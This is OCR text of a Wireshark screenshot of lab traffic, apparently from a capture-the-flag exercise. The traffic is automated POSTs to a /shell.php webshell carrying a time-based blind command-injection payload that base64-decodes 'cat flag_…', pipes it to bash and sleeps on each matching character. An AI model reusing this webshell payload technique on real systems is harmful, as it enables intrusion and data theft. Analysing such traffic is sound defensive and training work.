 tttt.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 宽窄 区分大小写 字符串 c38 查找 取消
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.117.1 192.168.117.130 HTTP 377 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
2 0.012159 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
3 0.024418 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
4 0.036209 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.047552 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
6 0.061674 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
7 0.073819 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
8 0.090758 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
9 0.097999 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
10 0.111849 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
11 0.123025 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
12 0.135192 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
13 0.147907 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
14 0.159225 192.168.117.1 192.168.117.130 HTTP 377 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
15 0.169718 192.168.117.1 192.168.117.130 HTTP 377 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
16 0.180424 192.168.117.1 192.168.117.130 HTTP 380 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
17 0.193522 192.168.117.1 192.168.117.130 HTTP 377 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
18 0.203986 192.168.117.1 192.168.117.130 HTTP 377 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
s on wire (3176 bits), 397 bytes captured (3176 bits) on interface \Device\NPF_{76966EFF-E
ware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_20:b7:29 (00:0c:29:20:b7:29)
rsion 4, Src: 192.168.117.1, Dst: 192.168.117.130
Protocol, Src Port: 5438, Dst Port: 80, Seq: 18206, Ack: 10708, Len: 343
rotocol
d: application/x-www-form-urlencoded
= "if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'b' ];then sleep 3;fi"
cho Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'b' ];then sleep 3;fi
00a0 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 55 73 65 72 ccept: * /*··User
00b0 2d 41 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d 72 -Agent: python-r
00c0 65 71 75 65 73 74 73 2f 32 2e 31 39 2e 31 0d 0a equests/ 2.19.1··
00d0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content- Length:
00e0 31 31 37 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 117··Con tent-Typ
00f0 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 e: appli cation/x
0100 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 -www-for m-urlenc
0110 6f 64 65 64 0d 0a 0d 0a 63 6d 64 3d 69 66 2b 25 oded···· cmd=if+%
0120 35 42 2b 25 32 34 25 32 38 65 63 68 6f 2b 59 32 5B+%24%2 8echo+Y2
0130 46 30 49 47 5a 73 59 57 64 66 4d 54 49 32 4e 44 F0IGZsYW dfMTI2ND
0140 51 7a 4d 54 49 25 33 44 25 37 43 62 61 73 65 36 QzMTI%3D %7Cbase6
0150 34 2b 2d 64 25 37 43 62 61 73 68 25 37 43 63 75 4+-d%7Cb ash%7Ccu
0160 74 2b 2d 63 33 38 25 32 39 2b 25 33 44 2b 25 32 t+-c38%2 9+%3D+%2
Value (urlencoded-form.value), 113 byte(s) 分组: 8462 · 已显示: 8462 (100.0%) 配置: Default